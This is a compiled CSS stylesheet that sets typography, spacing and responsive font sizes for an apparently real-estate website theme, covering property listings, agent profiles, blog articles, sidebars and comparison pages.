.btn-bg-facebook:hover, .btn-bg-twitter:hover, .btn-bg-pinterest:hover, .btn-bg-instagram:hover, .btn-bg-google-plus:hover, .btn-bg-linkedin:hover, .btn-bg-youtube:hover, .btn-bg-dribbble:hover, .btn-bg-foursquare:hover, .btn-bg-flickr:hover, .btn-bg-vimeo:hover, .btn-bg-tumblr:hover, .btn-bg-rss:hover, .btn-bg-email:hover, .btn-bg-yahoo:hover {
  color: #fff; }

p {
  margin: 0 0 20px 0; }

.breadcrumb {
  line-height: 12px; }
  .breadcrumb li {
    font-size: 12px;
    line-height: 12px;
    font-weight: 300;
    margin: 0; }

.modal-payment-text {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
  margin: 0 0 22px; }
  @media (max-width: 767px) {
    .modal-payment-text {
      font-size: 14px;
      line-height: 18px; } }

/*START PAGE TITLE AND BREADCRUMBS TYPO*/
.page-title .title-head {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  margin: 0;
  text-transform: capitalize; }
  @media (min-width: 768px) and (max-width: 991px) {
    .page-title .title-head {
      font-size: 22px !important; } }
  @media (max-width: 767px) {
    .page-title .title-head {
      font-size: 20px !important;
      line-height: 28px !important; } }
  @media (max-width: 481px) {
    .page-title .title-head {
      font-size: 18px !important;
      line-height: 24px !important; } }

h1 {
  font-size: 24px;
  line-height: 28px;
  font-weight: 500;
  margin: 0 0 20px; }
  @media (max-width: 767px) {
    h1 {
      font-size: 20px;
      line-height: 24px;
      margin-bottom: 15px; } }

h2 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 500;
  margin: 0 0 20px; }
  @media (max-width: 767px) {
    h2 {
      font-size: 16px;
      line-height: 22px;
      margin-bottom: 15px; } }

h3 {
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
  margin: 0 0 20px; }
  @media (max-width: 767px) {
    h3 {
      font-size: 14px;
      line-height: 18px;
      margin-bottom: 15px; } }

h4 {
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
  margin: 0 0 20px; }
  @media (max-width: 767px) {
    h4 {
      font-size: 12px;
      line-height: 18px;
      margin-bottom: 15px; } }

@media (max-width: 767px) {
  p {
    font-size: 12px;
    line-height: 22px;
    margin-bottom: 15px; } }

.top-bar .top-nav > ul > li > a {
  font-size: 13px;
  line-height: 31px;
  font-weight: 400;
  margin: 0;
  text-transform: capitalize; }

.splash-search,
.banner-caption {
  color: #fff; }
  .splash-search h1,
  .banner-caption h1 {
    font-size: 43px;
    line-height: 43px;
    font-weight: 500;
    margin: 0 0 10px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .splash-search h1,
      .banner-caption h1 {
        font-size: 30px;
        line-height: 36px; } }
    @media (max-width: 767px) {
      .splash-search h1,
      .banner-caption h1 {
        font-size: 24px;
        line-height: 28px;
        margin: 0 0 5px; } }
    @media (max-width: 481px) {
      .splash-search h1,
      .banner-caption h1 {
        font-size: 20px;
        line-height: 24px;
        margin: 0 0 5px; } }
  .splash-search .banner-sub-title,
  .banner-caption .banner-sub-title {
    color: #fff;
    font-size: 24px;
    line-height: 26px;
    font-weight: 300;
    margin: 0 0 35px 0;
    text-align: center; }
    @media (min-width: 768px) and (max-width: 991px) {
      .splash-search .banner-sub-title,
      .banner-caption .banner-sub-title {
        font-size: 20px;
        margin: 0 0 25px; } }
    @media (max-width: 767px) {
      .splash-search .banner-sub-title,
      .banner-caption .banner-sub-title {
        font-size: 14px;
        line-height: 18px;
        margin: 0 0 15px; } }

.header-right a {
  font-size: 14px;
  line-height: 34px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: right; }

/* START LIST GRID AREA STYLE */
.list-tabs .tabs a {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center; }
  @media (max-width: 767px) {
    .list-tabs .tabs a {
      font-size: 12px;
      line-height: 12px;
      font-weight: 400; } }

.tabs .tabs-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  margin: 0; }

.sort-tab .btn, .sort-tab .gform_button,
.sort-tab .gform_wrapper .button, .gform_wrapper .sort-tab .button,
.sort-tab .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .sort-tab .button.gform_next_button,
.sort-tab .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .sort-tab input.button,
.sort-tab .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .sort-tab input[type=submit],
.sort-tab .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .sort-tab input.button,
.sort-tab .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .sort-tab input[type=submit] {
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
  margin: 0; }
  @media (max-width: 767px) {
    .sort-tab .btn, .sort-tab .gform_button,
    .sort-tab .gform_wrapper .button, .gform_wrapper .sort-tab .button,
    .sort-tab .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .sort-tab .button.gform_next_button,
    .sort-tab .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .sort-tab input.button,
    .sort-tab .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .sort-tab input[type=submit],
    .sort-tab .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .sort-tab input.button,
    .sort-tab .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .sort-tab input[type=submit] {
      font-size: 12px; } }

.item-body .property-title,
.item-body h2 {
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
  margin: 0 0 7px 0; }
  @media (max-width: 767px) {
    .item-body .property-title,
    .item-body h2 {
      font-size: 16px;
      line-height: 18px; } }

.item-body .property-address,
.item-body h4 {
  font-size: 13px;
  line-height: 13px;
  margin: 0; }
  @media (max-width: 767px) {
    .item-body .property-address,
    .item-body h4 {
      font-size: 12px;
      line-height: 14px; } }

.item-body .date p {
  font-size: 12px;
  line-height: 12px;
  font-weight: 300;
  margin: 0; }

.item-body .phone p {
  font-size: 12px;
  line-height: 12px;
  margin: 8px 0 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  font-size: 12px;
  line-height: 12px;
  margin: 8px 0 0 0; }

.price .price-start {
  font-size: 12px;
  line-height: 12px;
  margin-bottom: 7px; }

.price .item-price {
  font-size: 18px;
  line-height: 18px;
  font-weight: 500;
  margin: 0 0 7px; }

.price .item-sub-price {
  font-size: 12px;
  line-height: 12px;
  font-weight: 500;
  margin: 5px 0 0; }

.item-thumb .label-featured, figure .label-featured {
  font-size: 10px;
  line-height: 11px;
  font-weight: 500;
  margin: 0;
  text-transform: uppercase; }

.item-thumb .thumb-caption .cap-price, figure .thumb-caption .cap-price {
  font-size: 16px;
  line-height: 16px;
  font-weight: 500;
  margin: 0; }

.item-thumb .thumb-caption .cap-social, figure .thumb-caption .cap-social {
  font-size: 12px;
  line-height: 12px;
  font-weight: 500;
  margin: 0;
  text-transform: uppercase; }

.item-foot p {
  font-size: 12px !important;
  line-height: 20px !important;
  margin: 0 !important; }

.detail h3 {
  font-size: 14px;
  line-height: 26px;
  margin: 0; }

.detail ul {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  margin: 0; }
  @media (max-width: 767px) {
    .detail ul {
      font-size: 12px;
      line-height: 16px; } }

.detail .cap-price {
  font-size: 16px;
  line-height: 16px;
  font-weight: 500; }
  @media (max-width: 767px) {
    .detail .cap-price {
      font-size: 14px;
      line-height: 14px; } }

.item-body .amenities p {
  font-size: 13px;
  line-height: 16px;
  margin: 0 0 5px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  font-size: 13px;
  line-height: 16px;
  font-weight: 500;
  margin: 0 0 5px 0; }

/* START ADVANCED SEARCH SECTION */
#advanced-search .dropdown-toggle,
#advanced-search .form-control,
#advanced-search .ginput_container input,
.ginput_container #advanced-search input,
#advanced-search .ginput_container select,
.ginput_container #advanced-search select,
#advanced-search .ginput_container textarea,
.ginput_container #advanced-search textarea {
  font-size: 16px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
  font-size: 16px;
  line-height: 1.42857;
  font-weight: 400;
  margin: 0;
  text-align: center; }

#advanced-search .advance-btn {
  font-size: 16px;
  line-height: 19px;
  font-weight: 400;
  margin: 0;
  background: transparent;
  text-transform: capitalize; }
  #advanced-search .advance-btn:hover {
    color: #4cc6f4;
    box-shadow: none; }

#advanced-search .features-list label.title {
  font-size: 14px;
  line-height: 14px;
  font-weight: 700;
  margin: 7px 0 14px 0;
  text-transform: uppercase; }

.advanced-search-module .advance-title {
  font-size: 20px;
  line-height: 20px;
  font-weight: 500;
  margin: 0 0 30px; }

.advanced-search-module .advance-trigger {
  font-size: 14px;
  line-height: 42px;
  font-weight: 500;
  margin: 0;
  text-transform: uppercase; }
  @media (max-width: 767px) {
    .advanced-search-module .advance-trigger {
      font-size: 12px;
      line-height: 35px; } }

/* START MODULES STYLE */
.module-title h1 {
  font-size: 32px;
  line-height: 32px;
  font-weight: 700;
  margin: 0 0 20px 0; }
  @media (max-width: 767px) {
    .module-title h1 {
      font-size: 28px;
      line-height: 28px;
      margin: 0 0 10px 0; } }
  @media (max-width: 481px) {
    .module-title h1 {
      font-size: 20px;
      line-height: 24px; } }

.module-title h2 {
  font-size: 20px;
  line-height: 20px;
  font-weight: 700;
  margin: 0 0 10px 0; }
  @media (max-width: 767px) {
    .module-title h2 {
      font-size: 18px;
      line-height: 22px;
      margin: 0 0 10px 0;
      font-weight: 700;
      text-transform: inherit;
      text-align: inherit;
      font-size: 18px;
      line-height: 22px; } }
  @media (max-width: 481px) {
    .module-title h2 {
      font-size: 16px;
      line-height: 20px; } }

.module-title h3 {
  font-size: 18px;
  line-height: 18px;
  font-weight: 400;
  margin: 0 0 20px 0; }
  @media (max-width: 767px) {
    .module-title h3 {
      font-size: 16px;
      line-height: 16px;
      margin: 0 0 10px 0; } }
  @media (max-width: 481px) {
    .module-title h3 {
      font-size: 14px;
      line-height: 16px; } }

.sub-heading {
  font-size: 16px;
  line-height: 16px;
  font-weight: 300;
  margin: 0; }
  @media (max-width: 767px) {
    .sub-heading {
      font-size: 14px;
      line-height: 16px; } }

.houzez-module .module-title-nav h2 {
  font-size: 18px;
  line-height: 18px;
  font-weight: 700;
  margin: 0; }
  @media (max-width: 767px) {
    .houzez-module .module-title-nav h2 {
      line-height: 20px; } }

.houzez-module .module-title-nav .sub-title {
  font-size: 18px;
  line-height: 18px;
  font-weight: 300;
  margin: 5px 0 0 0; }

.houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav .gform_button,
.houzez-module .module-title-nav .module-nav .gform_wrapper .button, .gform_wrapper .houzez-module .module-title-nav .module-nav .button,
.houzez-module .module-title-nav .module-nav .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .houzez-module .module-title-nav .module-nav input[type=submit],
.houzez-module .module-title-nav .module-nav .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .houzez-module .module-title-nav .module-nav input[type=submit] {
  font-size: 10px;
  line-height: 10px;
  font-weight: 400;
  margin: 0; }

.services-module .service-block h3 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  margin: 0  0 8px 0; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .services-module .service-block h3 {
      font-size: 18px;
      line-height: 22px; } }
  @media (max-width: 767px) {
    .services-module .service-block h3 {
      font-size: 16px;
      line-height: 20px; } }

.services-module .service-block p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  margin: 0  0 10px 0; }
  @media (max-width: 767px) {
    .services-module .service-block p {
      font-size: 12px;
      line-height: 20px; } }

.services-module .service-block .find {
  font-size: 16px;
  line-height: 16px;
  font-weight: 400;
  margin: 0; }
  @media (max-width: 767px) {
    .services-module .service-block .find {
      font-size: 12px;
      line-height: 12px; } }

.services-module.style2 h3 {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  margin: 0 0 8px 0; }
  @media (max-width: 767px) {
    .services-module.style2 h3 {
      font-size: 16px;
      line-height: 22px; } }

/*START POST CARD MODULES STYLE*/
.post-card-item .thumb-caption .post-card-title,
.post-card-item .thumb-caption h3 {
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
  margin: 0; }
  @media (max-width: 767px) {
    .post-card-item .thumb-caption .post-card-title,
    .post-card-item .thumb-caption h3 {
      font-size: 14px;
      line-height: 18px; } }

.post-card-description .post-card-title,
.post-card-description h3 {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  margin: 0 0 10px; }
  @media (max-width: 767px) {
    .post-card-description .post-card-title,
    .post-card-description h3 {
      font-size: 14px;
      line-height: 18px; } }

.post-card-description .read {
  font-size: 14px;
  line-height: 14px;
  font-weight: 400;
  margin: 0; }

/* START TESTIMONIAL MODULE TYPOGRAPHY STYLE */
.testimonial-carousel .block-body .description {
  font-size: 18px;
  line-height: 30px;
  font-weight: 400;
  margin: 0 0 15px 0; }
  @media (max-width: 991px) {
    .testimonial-carousel .block-body .description {
      font-size: 14px;
      line-height: 24px; } }

/*START AGENTS MODULE STYLE*/
.agents-block .block-body .description, .partner-block .block-body .description {
  line-height: 20px;
  font-weight: 300;
  margin: 0 0 20px 0; }

.agents-block .block-body .auther-info, .partner-block .block-body .auther-info {
  font-weight: 400;
  margin: 0 0 10px 0; }

.agents-block .block-body .view, .partner-block .block-body .view {
  font-weight: 500;
  margin: 0; }

/*START TEAM BLOCK TYPOGRAPHY STYLE*/
.team-name {
  font-size: 16px;
  line-height: 20px;
  font-weight: 700;
  margin: 0 0 8px; }
  @media (max-width: 767px) {
    .team-name {
      font-size: 14px;
      line-height: 18px; } }

.team-designation {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  margin: 0 0 12px; }
  @media (max-width: 767px) {
    .team-designation {
      font-size: 12px;
      line-height: 16px; } }

.team-description {
  font-size: 14px;
  line-height: 23px;
  font-weight: 300;
  margin: 15px 0 20px; }
  @media (max-width: 767px) {
    .team-description {
      font-size: 12px;
      line-height: 20px; } }

.block-body .description {
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
  margin: 0 0 15px 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .block-body .description {
      font-size: 14px;
      line-height: 24px; } }
  @media (max-width: 767px) {
    .block-body .description {
      font-size: 14px;
      line-height: 24px; } }

.block-body .agent-title,
.block-body .agent-position {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  margin: 0; }
  @media (max-width: 767px) {
    .block-body .agent-title,
    .block-body .agent-position {
      font-size: 12px;
      line-height: 16px; } }

.block-body .author-title,
.block-body .author-position {
  font-size: 12px;
  line-height: 18px;
  font-weight: 400;
  margin: 0; }

/*START CALL TO ACTION MODULES STYLE*/
.callto-action div h3 {
  font-size: 24px;
  line-height: 28px;
  font-weight: 700;
  margin: 0 0 10px 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .callto-action div h3 {
      font-size: 20px;
      line-height: 24px; } }
  @media (max-width: 767px) {
    .callto-action div h3 {
      font-size: 18px;
      line-height: 22px; } }

.callto-action div p {
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  margin: 0; }

/*START LOCATION MODULE STYLE*/
.location-block .heading {
  font-size: 24px;
  line-height: 24px;
  margin: 0 0 5px;
  font-weight: 700;
  text-align: center; }
  @media (max-width: 767px) {
    .location-block .heading {
      font-size: 20px;
      line-height: 20px; } }
  @media (max-width: 481px) {
    .location-block .heading {
      font-size: 18px;
      line-height: 18px; } }

.location-block .sub-heading {
  font-size: 14px;
  line-height: 14px;
  font-weight: 400;
  margin: 0;
  text-transform: uppercase; }

/*START BANNER MODULE STYLE*/
.banner-module .slider-caption .feature-label {
  font-size: 10px;
  line-height: 10px;
  font-weight: 700;
  margin: 0;
  text-transform: uppercase; }

/*START MY ACCOUNT TYPOGRAPHY STYLE*/
.my-menu li a {
  font-size: 13px;
  line-height: 13px;
  font-weight: 400;
  margin: 0; }

.area-title .title-left {
  font-size: 16px;
  line-height: 16px;
  margin: 0; }

.area-title .title-right {
  font-size: 14px;
  line-height: 14px;
  margin: 0; }

.my-property .my-heading {
  font-size: 16px;
  line-height: 16px;
  font-weight: 500;
  margin: 0 0 5px; }

.add-title-tab h3 {
  font-size: 16px;
  line-height: 28px;
  font-weight: 700;
  margin: 0; }

.media-drag-drop h4 {
  font-size: 18px;
  line-height: 18px;
  font-weight: 400;
  margin: 0 0 20px; }

/*START DETAIL TOP SECTION STYLE*/
.header-detail h1,
.header-detail .item-price {
  font-size: 30px;
  line-height: 32px;
  margin: 0 0 10px;
  font-weight: 500; }
  @media (min-width: 768px) and (max-width: 991px) {
    .header-detail h1,
    .header-detail .item-price {
      font-size: 24px;
      line-height: 28px; } }
  @media (max-width: 767px) {
    .header-detail h1,
    .header-detail .item-price {
      font-size: 18px;
      line-height: 20px;
      margin: 0 0 8px; } }

.header-detail .property-address {
  font-size: 14px;
  line-height: 16px;
  margin: 0 !important;
  font-weight: 400; }
  @media (max-width: 767px) {
    .header-detail .property-address {
      font-size: 12px;
      line-height: 12px; } }

.header-detail .item-sub-price {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 400; }
  @media (min-width: 768px) and (max-width: 991px) {
    .header-detail .item-sub-price {
      font-size: 16px;
      line-height: 16px; } }
  @media (max-width: 767px) {
    .header-detail .item-sub-price {
      font-size: 12px;
      line-height: 14px; } }

.header-detail .label-wrap .label {
  font-size: 12px;
  line-height: 12px;
  text-transform: uppercase;
  font-weight: 500; }
  @media (max-width: 767px) {
    .header-detail .label-wrap .label {
      font-size: 10px;
      line-height: 11px; } }

.detail-top-full .header-detail .item-sub-price {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 400; }
  @media (min-width: 768px) and (max-width: 991px) {
    .detail-top-full .header-detail .item-sub-price {
      font-size: 16px; } }
  @media (max-width: 767px) {
    .detail-top-full .header-detail .item-sub-price {
      font-size: 14px; } }

.media-tabs-list li {
  font-size: 10px;
  line-height: 10px;
  margin: 0 0 0 12px;
  font-weight: 500; }

.print-header-detail-right .item-price {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 9px 0;
  font-weight: 500; }

.print-header-detail-right .item-sub-price {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 400; }

/*START AGENT MEDIA STYLE*/
.form-small .head-left {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500; }

.form-small .head-right {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500; }

.form-small .form-small-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 500; }

.agent-media dt {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 4px;
  font-weight: 500;
  text-transform: uppercase; }

.agent-media dd {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 2px;
  font-weight: 300; }

.agent-media .view {
  font-weight: 500;
  font-size: 14px; }

/*START DETAIL PAGE TYPOGRAPHY STYLE*/
.detail-bar .detail-tabs li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center; }
  @media (max-width: 767px) {
    .detail-bar .detail-tabs li {
      font-size: 12px; } }
  @media (max-width: 481px) {
    .detail-bar .detail-tabs li {
      line-height: 26px; } }

.article-detail h1, .comments-block h1 {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 28px;
  font-weight: 500; }

.article-detail h2, .comments-block h2 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 24px;
  font-weight: 500; }

.article-detail h3, .comments-block h3 {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 24px;
  font-weight: 500; }

.article-detail h4, .comments-block h4 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 24px;
  font-weight: 500; }

.article-detail h5, .comments-block h5 {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 24px;
  font-weight: 500; }

.article-detail p, .comments-block p {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 20px;
  font-weight: 300; }

@media (max-width: 767px) {
  .article-detail h1, .comments-block h1 {
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 20px;
    font-weight: 500; }
  .article-detail h2, .comments-block h2 {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 18px;
    font-weight: 500; }
  .article-detail h3, .comments-block h3 {
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 18px;
    font-weight: 500; }
  .article-detail h4, .comments-block h4 {
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 18px;
    font-weight: 500; }
  .article-detail h5, .comments-block h5 {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 18px;
    font-weight: 500; } }

@media (max-width: 481px) {
  .article-detail h1, .comments-block h1 {
    font-size: 18px;
    line-height: 20px;
    margin: 0 0 15px;
    font-weight: 500; }
  .article-detail h2, .comments-block h2 {
    font-size: 16px;
    line-height: 18px;
    margin: 0 0 15px;
    font-weight: 500; }
  .article-detail h3, .comments-block h3 {
    font-size: 14px;
    line-height: 16px;
    margin: 0 0 15px;
    font-weight: 500; }
  .article-detail h4, .comments-block h4 {
    font-size: 12px;
    line-height: 14px;
    margin: 0 0 15px;
    font-weight: 500; }
  .article-detail h5, .comments-block h5 {
    font-size: 12px;
    line-height: 14px;
    margin: 0 0 15px;
    font-weight: 500; } }

.article-footer .meta-title {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 13px;
  font-weight: 500; }

.article-footer a {
  font-size: 14px;
  line-height: 1;
  margin: 0 3px 3px 0;
  font-weight: 400; }

@media (max-width: 767px) {
  .article-footer .meta-title {
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 13px;
    font-weight: 500; }
  .article-footer .meta-tags a {
    font-size: 12px; } }

.author-meta li {
  font-size: 14px;
  line-height: 14px;
  margin: 0 13px 0 0;
  font-weight: 300; }

.detail-title .title-left {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 500; }
  @media (max-width: 767px) {
    .detail-title .title-left {
      font-size: 14px; } }

.detail-title p {
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 300; }

.detail-title-inner .title-inner {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 500; }
  @media (max-width: 767px) {
    .detail-title-inner .title-inner {
      font-size: 14px; } }

.next-prev-block i {
  font-size: 18px; }
  @media (max-width: 767px) {
    .next-prev-block i {
      font-size: 15px; } }

/*START DETAIL PAGE TYPOGRAPHY STYLE*/
.blog-section .blog-section-title,
.blog-section .comment-reply-title {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 38px;
  font-weight: 500; }

@media (max-width: 767px) {
  .blog-section .blog-section-title,
  .blog-section .comment-reply-title {
    font-size: 14px;
    line-height: 16px;
    margin: 0 0 25px;
    font-weight: 500; } }

.next-prev-blog h3 {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 10px;
  text-transform: capitalize; }

.next-prev-blog h4 {
  font-size: 14px;
  line-height: 22px;
  margin: 0; }

.author-detail-block .media-body .heading, .comments-block .media-body .heading {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 13px;
  font-weight: 500; }

.author-detail-block .media-body p, .comments-block .media-body p {
  font-size: 16px;
  line-height: 23px;
  margin: 0 0 22px;
  font-weight: 300; }

.author-detail-block .profile-social a, .comments-block .profile-social a, .author-detail-block .agency-social a, .comments-block .agency-social a {
  font-size: 14px;
  line-height: 14px; }

@media (max-width: 767px) {
  .author-detail-block .media-body .heading, .comments-block .media-body .heading {
    font-size: 14px;
    line-height: 14px;
    margin: 0 0 10px; }
  .author-detail-block .media-body p, .comments-block .media-body p {
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 15px; } }

.list-three-col li {
  line-height: 28px;
  margin: 0;
  font-weight: 300; }
  @media (max-width: 767px) {
    .list-three-col li {
      font-size: 12px;
      line-height: 25px; } }

.accord-block h3 {
  font-size: 16px;
  line-height: 21px;
  margin: 0;
  font-weight: 500; }
  @media (max-width: 767px) {
    .accord-block h3 {
      font-size: 14px;
      line-height: 14px;
      font-weight: 400; } }

.accord-block li {
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  font-weight: 300; }
  @media (max-width: 767px) {
    .accord-block li {
      font-size: 12px;
      line-height: 14px; } }

.accord-block .expand-icon {
  font-size: 18px;
  line-height: 50px;
  margin: 0;
  font-weight: 500; }

/*START PAGINATION STYLE*/
.pagination-main .pagination a {
  font-size: 15px;
  line-height: 28px;
  margin: 0;
  font-weight: 500; }

/*START PROFILE DETAIL PAGE STYLE*/
.profile-detail-block .form-small .agent-contact-title {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
  font-weight: 500;
  text-transform: uppercase; }
  @media (max-width: 767px) {
    .profile-detail-block .form-small .agent-contact-title {
      font-size: 12px;
      line-height: 12px; } }

.profile-description .agent-title, .agency-description .agent-title,
.profile-description h3,
.agency-description h3 {
  font-size: 18px;
  line-height: 24px;
  margin: 0;
  font-weight: 500; }
  @media (max-width: 767px) {
    .profile-description .agent-title, .agency-description .agent-title,
    .profile-description h3,
    .agency-description h3 {
      font-size: 16px;
      line-height: 22px; } }

.profile-description p, .agency-description p {
  font-size: 14px;
  line-height: 22px;
  margin: 0 0 35px;
  font-weight: 300; }
  @media (max-width: 767px) {
    .profile-description p, .agency-description p {
      margin-bottom: 20px; } }

.profile-description .position, .agency-description .position {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 23px;
  font-weight: 300; }
  @media (max-width: 767px) {
    .profile-description .position, .agency-description .position {
      font-size: 12px;
      line-height: 18px;
      margin: 0 0 12px; } }

.profile-contact li, .agency-contact li,
.profile-rating li {
  font-size: 14px;
  line-height: 20px;
  margin: 7px 0 0;
  font-weight: 300; }
  @media (max-width: 767px) {
    .profile-contact li, .agency-contact li,
    .profile-rating li {
      font-size: 12px;
      line-height: 12px; } }

.profile-tab-content .title {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 30px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit; }
  @media (max-width: 767px) {
    .profile-tab-content .title {
      font-size: 16px;
      line-height: 20px;
      margin: 0 0 15px; } }

.reviews-list .media-heading {
  font-size: 16px;
  line-height: 18px;
  margin: 0 16px 0 0;
  font-weight: 500; }
  @media (max-width: 767px) {
    .reviews-list .media-heading {
      font-size: 14px; } }

.reviews-list .review-date {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 300; }
  @media (max-width: 767px) {
    .reviews-list .review-date {
      font-size: 12px;
      line-height: 12px;
      margin: 0 0 8px; } }

.add-review-block .review-title {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 20px;
  font-weight: 500; }
  @media (max-width: 767px) {
    .add-review-block .review-title {
      font-size: 14px;
      line-height: 18px;
      margin: 0 0 15px; } }

.add-rating label {
  font-size: 14px;
  line-height: 20px;
  margin: 0 10px 0 0;
  font-weight: 500; }
  @media (max-width: 767px) {
    .add-rating label {
      font-size: 14px;
      line-height: 18px; } }

/*START WIDGETS TYPO STYLE*/
#sidebar .widget .media-heading,
#sidebar .widget h4 {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 5px;
  font-weight: 500; }

#sidebar .widget .amenities p {
  font-size: 12px;
  line-height: 15px;
  margin: 0;
  font-weight: 400; }

#sidebar .widget .rating .star-text-left {
  font-size: 14px;
  line-height: 14px;
  margin: 0 5px 0 0;
  font-weight: 700; }

#sidebar .widget p {
  font-size: 14px;
  line-height: 1.42857143;
  margin: 0;
  font-weight: 400; }

#sidebar .widget-download .widget-title {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 20px;
  font-weight: 500; }
  @media (max-width: 767px) {
    #sidebar .widget-download .widget-title {
      font-size: 16px;
      line-height: 14px; } }

#sidebar .widget-download li {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px;
  font-weight: 300; }
  @media (max-width: 767px) {
    #sidebar .widget-download li {
      font-size: 12px;
      line-height: 12px; } }

#sidebar .widget-categories li, #sidebar .widget_categories li, #sidebar .widget_archive li, #sidebar .widget_meta li, #sidebar .widget_recent_entries li, #sidebar .widget_pages li, #sidebar .widget-pages li, #sidebar .widget_recent_comments li, #sidebar .widget_nav_menu li {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 10px 0;
  font-weight: 500; }
  @media (max-width: 767px) {
    #sidebar .widget-categories li, #sidebar .widget_categories li, #sidebar .widget_archive li, #sidebar .widget_meta li, #sidebar .widget_recent_entries li, #sidebar .widget_pages li, #sidebar .widget-pages li, #sidebar .widget_recent_comments li, #sidebar .widget_nav_menu li {
      font-size: 12px;
      line-height: 14px;
      margin: 0 0 10px 0;
      font-weight: 500; } }

#sidebar .widget-title {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 700; }

#sidebar .widget-range h4 {
  font-size: 12px;
  line-height: 12px;
  margin: 0 0 10px 0;
  font-weight: 400; }

#sidebar .widget-range .range-input {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 400; }

/*START COMPARE PAGE TYPOGRAPHY STYLE*/
.compare-caption .compare-title {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 12px 0;
  font-weight: 500; }
  @media (max-width: 991px) {
    .compare-caption .compare-title {
      font-size: 14px;
      line-height: 18px; } }

.compare-caption .compare-price {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 12px 0;
  font-weight: 500; }
